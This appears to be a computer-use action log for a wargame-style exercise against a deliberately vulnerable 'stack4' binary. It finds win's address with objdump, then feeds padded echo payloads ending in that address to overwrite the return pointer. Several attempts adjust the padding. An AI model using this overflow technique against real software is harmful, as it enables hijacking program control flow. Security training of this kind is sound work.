
Run objdump -d on the stack binary to list its disassembly, including win and main
text(objdump)

text(-d w)

text(in)

text(stack)

Scroll the objdump output to find <win> at 080483f4, then clear the terminal
scroll(down, 3)

scroll(down, 3)

text(clear)

mouse_move(122, 266)
text(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x24\x84\x04\x08" | ./stack4)

End the echo payload's A padding with win's address 080483f4 before ./stack4
text(080483f4)

mouse_move(523, 142)
text(\xf4\x83\x04\x)

mouse_move(423, 190)

Rerun the payload with more A padding until stack4 prints 'code flow successfully changed'
key(Return)
text(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xf4\x83\x04\x08" | ./stack4)

key(Return)
text(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xf4\x83\x04\x08" | ./stack4)

key(Return)
